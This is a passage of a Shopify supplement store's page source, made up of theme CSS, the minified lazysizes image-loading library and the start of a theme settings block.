wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.featured-promotions.full-width--true .promo-per-row-2 .feature-section {width: 50%;margin: 0;}@media only screen and (max-width: 480px) {.featured-promotions.full-width--true .promo-per-row-2 .feature-section {width: 100%;}}.featured-promotions.full-width--true .promo-per-row-3 .feature-section {width: 33.333333%;margin: 0;}@media only screen and (max-width: 798px) {.featured-promotions.full-width--true .promo-per-row-3 .feature-section {width: 100%;}}.featured-promotions.full-width--true .promo-per-row-4 .feature-section {width: 25%;margin: 0;}@media only screen and (max-width: 798px) {.featured-promotions.full-width--true .promo-per-row-4 .feature-section {width: 50%;}}@media only screen and (max-width: 480px) {.featured-promotions.full-width--true .promo-per-row-4 .feature-section {width: 100%;}}.featured-collection__description.section {padding: 0 20px;margin: 20px 0;}.featured-collection__products.container {padding: 0;}.banner {width: 100%;position: relative;overflow: hidden;background-color: #666666;}@media only screen and (max-width: 480px) {.banner {max-height: inherit;background-color: transparent;}}.banner img {width: 100%;display: block;}@media only screen and (max-width: 480px) {.mobile-text-below--false {-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);margin: 0px auto;position: absolute;}}.block__featured_video .caption, .video-section .caption {z-index: 30;pointer-events: none;}@media only screen and (max-width: 480px) {.block__featured_video .caption, .video-section .caption {margin: 0;height: 0;}.block__featured_video .caption.caption--has-content, .video-section .caption.caption--has-content {margin: 20px 0;height: auto;}}.block__featured_video .video-text--outside-video, .video-section .video-text--outside-video {height: auto;}.homepage-video {position: relative;overflow: hidden;transition: height 0.3s ease-in-out;background-color: #666666;}@media only screen and (max-width: 480px) {.homepage-video {background-color: transparent;}}.homepage-video img {width: 100%;display: block;}.homepage-video iframe {position: absolute;top: 0;bottom: 0;left: 0;right: 0;height: 100%;width: 100%;}.homepage-video video {background-color: #ffffff;}.homepage-video video[poster] {object-fit: cover;}.homepage-video video.video-autoplay--true.html-video {display: none;}.homepage-video .homepage-video--media {width: 100%;height: auto;padding-top: 0;}.homepage-video .placeholder-image--true a.video__play-button {pointer-events: none;}.homepage-video .caption.text-on-video {pointer-events: none;}@media only screen and (max-width: 480px) {.homepage-video .caption.text-on-video {position: absolute;height: auto;-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);margin: 0;}.homepage-video .caption.text-on-video a.highlight-false {color: white;border-color: white;}}.homepage-video .mobile-video__buttons {display: block;text-align: center;top: 55%;-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);width: 100%;position: absolute;}.homepage-video .mobile-video__buttons.text-on-video {z-index: 20;}.homepage-video .mobile-video__buttons a.highlight-false {background-color: rgba(255, 255, 255, 0);color: #ffffff;border: 1px solid #ffffff;}.homepage-video .mobile-video__buttons a.highlight-true {background-color: #ffffff;border-color: #ffffff;color: #333;}.homepage-video .mobile-video__buttons .action_button {margin: 5px;}@media only screen and (min-width: 481px) {.homepage-video .mobile-video__buttons {display: none;}}.darken-video {display: block;background: rgba(0, 0, 0, 0.3);top: 0;left: 0;right: 0;bottom: 0;position: absolute;pointer-events: none;z-index: 20;}.page_banner {overflow: hidden;max-height: 100vh;}.caption.captionOverlay--true {max-width: 960px;left: 0;right: 0;margin: 0 auto;position: absolute;top: 50%;-ms-transform: translate(0, -50%);transform: translate(0, -50%);z-index: 3;}.caption.captionOverlay--true .headline, .caption.captionOverlay--true .subtitle {color: #ffffff;}@media only screen and (max-width: 798px) {.caption.captionOverlay--true {top: 50%;}}.dark-overlay-true:after {content: '';position: absolute;z-index: 2;background: rgba(0, 0, 0, 0.5);top: 0;bottom: 0;left: 0;right: 0;}#bundle-payment_logos-placeholder {border: 1px solid #d8d7d7;margin: 20px auto;text-align: center;padding: 5px 15px;text-align: center !important;display: inline-block !important;width: 100%;}#bundle-payment_logos-placeholder p {margin-bottom: 0;margin-top: -15px;}#bundle-payment_logos-placeholder p small {background: #fff;padding: 0 5px;}#bundle-payment_logos-placeholder #bdpl-container {margin: 5px 0px 0px;}.purchase-details .product-quantity-box label {font-weight: 700;font-size: 1rem;line-height: 1.5rem;color: #1a1a1a;text-transform: none;letter-spacing: .2px;align-items: center;margin-top: 0;margin-bottom: 8px;}.purchase-details .purchase-details__buttons {-webkit-flex-wrap: initial;-moz-flex-wrap: initial;-ms-flex-wrap: initial;flex-wrap: initial;margin: 0;}.purchase-details #ZlistWishlist {width: 50px;margin: 0 0 0 10px;}.purchase-details #ZlistWishlist #ZooomyList {position: relative;}.purchase-details #ZlistWishlist p.zooomywishmsg {padding: 16px 0px 0;font-size: 12px !important;background: #ffffff !important;color: #676767 !important;border: 1px solid #fff !important;vertical-align: middle;}.purchase-details #ZlistWishlist p.zooomywishmsg i {font-size: 26px;vertical-align: inherit;}.purchase-details #ZlistWishlist .wishcount {position: absolute;top: 0px;right: 0;}.purchase-details p.emptymsg {display: none;}.gallery-wrap .product_gallery img {width: auto;}@media only screen and (min-width: 798px) {.scroll__info {float: right;}.section__product-info {float: right;}.section__sticky {position: sticky;}.section__product-gallery {position: sticky;}.section__sticky-info {position: sticky;top: 0;}}.theme__extra-meta {margin: 10px 0 8px;width: 100%;}.theme__extra-meta p {margin: 0;font-family: Oswald, sans-serif !important;font-size: 16px;}.vitals-stock-urgency-container {margin-bottom: 8px;}#vitals_stock_urgency_message {margin: 0px 0 5px 0 !important;font-family: Oswald, sans-serif !important;font-size: 15px;}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery {float: right;}}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery_nav .flickity-viewport {height: auto !important;min-height: 450px;}}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery_nav .flickity-viewport .flickity-slider {position: unset;transform: unset !important;}}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery_nav .flickity-viewport .flickity-slider .gallery-cell {display: inline-block;width: 100%;left: 0 !important;position: relative !important;margin-bottom: 10px;padding: 5px 0;width: calc(100% - 15px);}}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery_nav .flickity-viewport .flickity-slider .is-selected {border: 2px solid #000000;}}.theme__sticky-template .productTags {display: block;margin-top: 8px;margin-bottom: 8px;}.theme__sticky-template .productTags .product-tags {margin: 0;padding: 0;vertical-align: baseline;list-style: none;}.theme__sticky-template .productTags .product-tags li {margin: 0;display: inline;}.theme__sticky-template .productTags .product-tags li a {font-weight: 700;font-size: 14px;padding: 4px 10px;letter-spacing: .2px;line-height: 1.8rem;background-color: #e6e6e6;color: initial;margin-bottom: 4px;margin-top: 4px;margin-right: 4px;border-radius: 10px;text-transform: capitalize;}.theme__sticky-template .product_name {margin-bottom: 5px;font-size: 30px;}.theme__sticky-template .product_subtitle {font-weight: 400;font-size: 1.27rem;line-height: 1.75rem;text-transform: none;color: #707070;display: none;}.theme__sticky-template .loox-rating {margin-top: 17px;margin-bottom: 17px;}.theme__sticky-template .loox-rating i.loox-icon {font-size: 20px;letter-spacing: 1px;vertical-align: middle;}.theme__sticky-template .feature_divider {width: 100%;border-width: .5px;border-style: solid;border-color: #ccc;}.theme__sticky-template #ZlistWishlist {width: 100%;margin: 0;}.theme__sticky-template .modal_price {display: block;width: 100%;margin-top: 16px;margin-bottom: 16px;padding: 5px 0;}.theme__sticky-template .modal_price .price__container {font-size: 26px;}.theme__sticky-template .swatch .option_title {font-weight: 700;font-size: 1rem;line-height: 1.5rem;color: #1a1a1a;text-transform: none;letter-spacing: .2px;margin-bottom: 8px;margin-top: 0;display: block;}.theme__sticky-template .swatch label {border-color: #003c44;border: 1px solid;border-radius: 2px;padding-left: 16px;padding-right: 16px;cursor: pointer;box-sizing: border-box;background-color: transparent;font-weight: 400;font-size: 1rem;line-height: 1.5rem;color: #1a1a1a;text-transform: none;letter-spacing: .2px;display: flex;justify-content: center;align-items: center;height: 38.4px;min-width: 56px;}.theme__sticky-template .purchase-details {padding-bottom: 0;}@media only screen and (min-width: 1099px) {.theme__sticky-template .purchase-details .product-quantity-box {margin-right: 20px;width: calc(40% - 20px);}}@media only screen and (max-width: 480px) {.theme__sticky-template .purchase-details .product-quantity-box {margin-bottom: 16px;}}.theme__sticky-template .purchase-details .shopify-payment-button {height: auto;display: inline-block;margin-bottom: 25px;margin-top: 10px;width: 250px;}.theme__sticky-template .purchase-details .shopify-payment-button__button {padding-bottom: 0;}.theme__sticky-template .purchase-details .shopify-payment-button__more-options {padding-bottom: 30px;}.theme__sticky-template .description #vitals-tabs-placeholder {border-bottom: 1px solid #828487;}.theme__sticky-template .description ul.vt-tabs li {font-size: 24px;padding-right: 40px !important;width: 100%;}.theme__sticky-template .description .vt-accordion {font-family: Oswald, sans-serif;font-weight: 700;font-size: 1.27rem;line-height: 1.75rem;color: #1a1a1a;text-transform: none;background-color: #f2f9f9;border-top-width: 1px;border-top-style: solid;border-top-color: #828487;margin: 0;border-radius: 0;}.theme__sticky-template .description .vt-accordion:active {background-color: #f2f9f9;}.theme__sticky-template .description .vt-accordion:last-child {border-bottom: 1px solid #f2f9f9;}.theme__sticky-template .description .vt-accordion.vt-active {background-color: #f2f9f9;border: 2px solid;}.theme__sticky-template .description .vt-panel {background-color: #f2f9f9;}.customer__review {border-top: 1px solid #c5c5c5;padding-top: 15px;}.customer__review h4 {font-size: 24px;}.desc-upper {margin-bottom: 50px;}.amazon-widget {width: 100%;display: flex;align-items: center;}@media only screen and (max-width: 480px) {.amazon-widget {flex-direction: column;}}.amazon-widget #ZlistWishlist {float: left;width: 40%;}@media only screen and (max-width: 480px) {.amazon-widget #ZlistWishlist {width: 100%;text-align: center;margin: 0 auto;}}@media only screen and (max-width: 480px) {.amazon-widget #ZlistWishlist #ZooomyList {float: none;}}@media only screen and (max-width: 480px) {.amazon-widget #ZlistWishlist #ZooomyList label {float: none;margin: 0 auto;}}.amazon-widget .buy_now_button_app {float: right;width: 60%;}@media only screen and (max-width: 480px) {.amazon-widget .buy_now_button_app {width: 100%;text-align: left;}}.main_nav {border-bottom: 1px solid;color: #8dc036;}.vitals-vol__item {color: #000 !important;}.vitals-vol__title {text-align: left !important;}.vitals-vol__slider-wrapper {justify-content: left !important;}.buy_now_button_app .buy_now_button_app_list .custom-div {border: solid 1px #8dc036 !important;}.desc-upper p {margin: 0 0 0px !important;}.quick-shop-style--inline .product__extra-desc {font-size: 14px;}.quick-shop-style--inline .product__extra-desc ul {margin: 10px 0 0;padding: 0 0px;list-style: none;}.quick-shop-style--inline .product__extra-desc ul li {padding: 0;margin: 5px 0 0;text-align: left;position: relative;margin-left: 25px;}.quick-shop-style--inline .product__extra-desc ul li:before {content: "\e903";font-family: "turbo";font-style: normal;font-weight: normal;speak: none;display: inline-block;text-decoration: inherit;width: 1em;margin-right: .2em;text-align: center;font-variant: normal;text-transform: none;line-height: 1em;margin-left: .15em;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size: 16px;font-weight: bolder;color: #8dc036;margin-right: 10px;position: absolute;left: -24px;top: 3px;}.nutrition-tab .vt-accordion {font-size: 20px !important;font-weight: 500 !important;}.buy_now_button_app {margin: 10px 0 0 !important;}.collection-list-section .list-collection-wrapper .product-wrap {position: relative;}.collection-list-section .list-collection-wrapper .product-wrap .image-element__wrap img {-webkit-transform: scale(1);transform: scale(1);-webkit-transition: .3s ease-in-out;transition: .3s ease-in-out;}.collection-list-section .list-collection-wrapper .product-wrap:hover img {-webkit-transform: scale(1.3);transform: scale(1.3);}.collection-list-section .list-collection-wrapper .product-wrap .collection-info__caption {position: static;}.collection-list-section .list-collection-wrapper .product-wrap .collection-info__caption .title {background: #fff;border-radius: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);height: 150px;width: 150px;display: flex;align-items: center;justify-content: center;line-height: 1.5em;font-size: 1.2em;padding: 5px;}@media (max-width: 640px) {.collection-list-section .list-collection-wrapper .product-wrap .collection-info__caption .title {height: 110px;width: 110px;font-size: 1em;}}.collection-info__caption:hover .block__heading .heading {color: #82ba23;}.collection-info__caption:hover .block__heading .subheading {color: #82ba23;}.collection-info__caption:hover .block__heading .title {color: #82ba23;}.collection-info__caption .block__heading .heading {display: block;width: 100%;font-size: 24px;font-weight: 400;text-transform: uppercase;margin-bottom: 5px;color: #000;}.collection-info__caption .block__heading .subheading {display: block;width: 100%;font-size: 18px;color: #000;}.vitals-upsell-suggestions {font-size: 16px !important;color: #ff0101 !important;font-weight: 800 !important;}.continue-shopping {width: 100%;min-height: 54px !important;}.mobile--hide {display: inline-block;}@media (max-width: 767px) {.mobile--hide {display: none;}}.desktop--hide {display: none;}@media (max-width: 767px) {.desktop--hide {display: inline-block;}}.desktop__box {margin-top: 0px !important;}.small__view .cart__item--title {margin: 0 auto 5px 0;font-size: 16px;}.small__view p {margin-bottom: 5px;}.small__view .modal_price {font-size: 16px;}.vtl-vd-widget .vtl-vd-widget__item a, .vtl-vd-widget a:visited, .vtl-vd-widget a span {color: #000000 !important;}.vtl-vd-widget .vtl-vd-svg-badge, .vtl-vd-widget .vtl-vd-simple-badge {background: #f2f9f9 !important;}.vtl-vd-table-widget__table {border: 2px solid #8dc036 !important;}.vtl-vd-table-widget__table-header-cell {background-color: #eff9ef !important;}.vtl-vd-table-widget__table-header-cell {border-bottom: 2px solid #8dc036 !important;}.vd__header {text-align: center;}.vd__header h4 {font-size: 1em;font-family: Roboto, sans-serif;font-weight: 600;color: #8dc036;}.vb_wrapper {display: flex;justify-content: center;align-items: center;text-align: center;margin-bottom: 25px;}.vb_wrapper .vd__copy-inner {margin-right: 15px;border: 1px solid #000000;padding: 10px;}.vb_wrapper .vd__copy-inner .offer__price {margin-bottom: 10px;color: #000;}.vb_wrapper .vd__copy-inner .buy__item {color: #8dc036;}.vtl-vd-table-widget__table {display: none;}.homepage-product-slider .flickity-prev-next-button {background: #fff;width: 60px;height: 60px;top: 50%;padding: 0;opacity: 1;}.homepage-product-slider .flickity-prev-next-button .flickity-button-icon {width: 35px;height: 60px;}.homepage-product-slider .flickity-prev-next-button .flickity-button-icon path {fill: #000000;}</style> <link href="//mysuperfoods.com/cdn/shop/t/17/assets/base.css?v=24476362804306608941717642060" rel="stylesheet" type="text/css" media="all" /> <script>
      window.lazySizesConfig = window.lazySizesConfig || {};

      lazySizesConfig.expand = 300;
      lazySizesConfig.loadHidden = false;

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";function d(){this.ratioElems=b.getElementsByClassName("lazyaspectratio"),this._setupEvents(),this.processImages()}if(a.addEventListener){var e,f,g,h=Array.prototype.forEach,i=/^picture$/i,j="data-aspectratio",k="img["+j+"]",l=function(b){return a.matchMedia?(l=function(a){return!a||(matchMedia(a)||{}).matches})(b):a.Modernizr&&Modernizr.mq?!b||Modernizr.mq(b):!b},m=c.aC,n=c.rC,o=c.cfg;d.prototype={_setupEvents:function(){var a=this,c=function(b){b.naturalWidth<36?a.addAspectRatio(b,!0):a.removeAspectRatio(b,!0)},d=function(){a.processImages()};b.addEventListener("load",function(a){a.target.getAttribute&&a.target.getAttribute(j)&&c(a.target)},!0),addEventListener("resize",function(){var b,d=function(){h.call(a.ratioElems,c)};return function(){clearTimeout(b),b=setTimeout(d,99)}}()),b.addEventListener("DOMContentLoaded",d),addEventListener("load",d)},processImages:function(a){var c,d;a||(a=b),c="length"in a&&!a.nodeName?a:a.querySelectorAll(k);for(d=0;d<c.length;d++)c[d].naturalWidth>36?this.removeAspectRatio(c[d]):this.addAspectRatio(c[d])},getSelectedRatio:function(a){var b,c,d,e,f,g=a.parentNode;if(g&&i.test(g.nodeName||""))for(d=g.getElementsByTagName("source"),b=0,c=d.length;c>b;b++)if(e=d[b].getAttribute("data-media")||d[b].getAttribute("media"),o.customMedia[e]&&(e=o.customMedia[e]),l(e)){f=d[b].getAttribute(j);break}return f||a.getAttribute(j)||""},parseRatio:function(){var a=/^\s*([+\d\.]+)(\s*[\/x]\s*([+\d\.]+))?\s*$/,b={};return function(c){var d;return!b[c]&&(d=c.match(a))&&(d[3]?b[c]=d[1]/d[3]:b[c]=1*d[1]),b[c]}}(),addAspectRatio:function(b,c){var d,e=b.offsetWidth,f=b.offsetHeight;return c||m(b,"lazyaspectratio"),36>e&&0>=f?void((e||f&&a.console)&&console.log("Define width or height of image, so we can calculate the other dimension")):(d=this.getSelectedRatio(b),d=this.parseRatio(d),void(d&&(e?b.style.height=e/d+"px":b.style.width=f*d+"px")))},removeAspectRatio:function(a){n(a,"lazyaspectratio"),a.style.height="",a.style.width="",a.removeAttribute(j)}},f=function(){g=a.jQuery||a.Zepto||a.shoestring||a.$,g&&g.fn&&!g.fn.imageRatio&&g.fn.filter&&g.fn.add&&g.fn.find?g.fn.imageRatio=function(){return e.processImages(this.find(k).add(this.filter(k))),this}:g=!1},f(),setTimeout(f),e=new d,a.imageRatio=e,"object"==typeof module&&module.exports?module.exports=e:"function"==typeof define&&define.amd&&define(e)}});

        /*! lazysizes - v4.1.5 */
        !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";if(a.addEventListener){var d=/\s+/g,e=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,g=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,h=/\(|\)|'/,i={contain:1,cover:1},j=function(a){var b=c.gW(a,a.parentNode);return(!a._lazysizesWidth||b>a._lazysizesWidth)&&(a._lazysizesWidth=b),a._lazysizesWidth},k=function(a){var b;return b=(getComputedStyle(a)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!i[b]&&i[a.style.backgroundSize]&&(b=a.style.backgroundSize),b},l=function(a,b){if(b){var c=b.match(g);c&&c[1]?a.setAttribute("type",c[1]):a.setAttribute("media",lazySizesConfig.customMedia[b]||b)}},m=function(a,c,g){var h=b.createElement("picture"),i=c.getAttribute(lazySizesConfig.sizesAttr),j=c.getAttribute("data-ratio"),k=c.getAttribute("data-optimumx");c._lazybgset&&c._lazybgset.parentNode==c&&c.removeChild(c._lazybgset),Object.defineProperty(g,"_lazybgset",{value:c,writable:!0}),Object.defineProperty(c,"_lazybgset",{value:h,writable:!0}),a=a.replace(d," ").split(e),h.style.display="none",g.className=lazySizesConfig.lazyClass,1!=a.length||i||(i="auto"),a.forEach(function(a){var c,d=b.createElement("source");i&&"auto"!=i&&d.setAttribute("sizes",i),(c=a.match(f))?(d.setAttribute(lazySizesConfig.srcsetAttr,c[1]),l(d,c[2]),l(d,c[3])):d.setAttribute(lazySizesConfig.srcsetAttr,a),h.appendChild(d)}),i&&(g.setAttribute(lazySizesConfig.sizesAttr,i),c.removeAttribute(lazySizesConfig.sizesAttr),c.removeAttribute("sizes")),k&&g.setAttribute("data-optimumx",k),j&&g.setAttribute("data-ratio",j),h.appendChild(g),c.appendChild(h)},n=function(a){if(a.target._lazybgset){var b=a.target,d=b._lazybgset,e=b.currentSrc||b.src;if(e){var f=c.fire(d,"bgsetproxy",{src:e,useSrc:h.test(e)?JSON.stringify(e):e});f.defaultPrevented||(d.style.backgroundImage="url("+f.detail.useSrc+")")}b._lazybgsetLoading&&(c.fire(d,"_lazyloaded",{},!1,!0),delete b._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(a){var d,e,f;!a.defaultPrevented&&(d=a.target.getAttribute("data-bgset"))&&(f=a.target,e=b.createElement("img"),e.alt="",e._lazybgsetLoading=!0,a.detail.firesLoad=!0,m(d,f,e),setTimeout(function(){c.loader.unveil(e),c.rAF(function(){c.fire(e,"_lazyloaded",{},!0,!0),e.complete&&n({target:e})})}))}),b.addEventListener("load",n,!0),a.addEventListener("lazybeforesizes",function(a){if(a.detail.instance==c&&a.target._lazybgset&&a.detail.dataAttr){var b=a.target._lazybgset,d=k(b);i[d]&&(a.target._lazysizesParentFit=d,c.rAF(function(){a.target.setAttribute("data-parent-fit",d),a.target._lazysizesParentFit&&delete a.target._lazysizesParentFit}))}},!0),b.documentElement.addEventListener("lazybeforesizes",function(a){!a.defaultPrevented&&a.target._lazybgset&&a.detail.instance==c&&(a.detail.width=j(a.target._lazybgset))})}});</script> <script>
      
Shopify = window.Shopify || {};Shopify.theme_settings = {};Shopify.theme_settings.display_tos_checkbox = false;Shopify.theme_settings.go_to_checkout = false;Shopify.theme_settings.cart_action = "ajax";Shopify.theme_settings.collection_swatches = false;Shopify.theme_settings.collection_secondary_image = false;Shopify.theme_settings.show_multiple_currencies = false;Shopify.theme_settings.display_inventory_left = false;Shopify.theme_settings.inventory_threshold = 10;Shopify.theme_settings.limit_quantity = false;Shopify.theme_settings.menu_position = "inline";Shopify.theme_settings.newsletter_popup = true;Shopify.theme_settings.newsletter_popup_days = "0";Shopify.theme_settings.newsletter_popup_mobile = true;Shopify.theme_settings.newsletter_popup_seconds = 30;Shopify.theme_settings.pagination_type = "infinite_scroll";Shopify.theme_settings.search_pagination_type = "basic_pagination";Shopify.theme_settings.enable_shopify_review_comments = false;Shopify.theme_settings.enable_shopify_collection_badges = false;Shopify.theme_settings.quick_shop_thumbnail_position = 